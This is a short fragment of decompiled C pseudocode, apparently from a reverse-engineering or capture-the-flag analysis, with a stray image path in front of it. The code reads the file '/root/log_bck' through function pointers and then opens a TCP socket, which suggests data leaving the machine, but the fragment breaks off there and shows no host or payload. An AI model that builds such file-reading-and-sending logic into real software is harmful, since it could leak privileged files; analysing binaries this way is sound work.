 ptr = malloc(0x18u);
*(ptr + 3) = sub_8048C1B;
*(ptr + 5) = sub_8048BA0;
*ptr = 3;
if ( sub_8048D24("/root/log_bck", ptr) == -1 )
return -2;
*(ptr + 2) = strlen(*(ptr + 2));
*(ptr + 1) = *(ptr + 2) + 6;
(*(ptr + 3))(ptr);
buf = (*(ptr + 5))(ptr);
fd = socket(2, 1, 0);
if ( fd < 0 )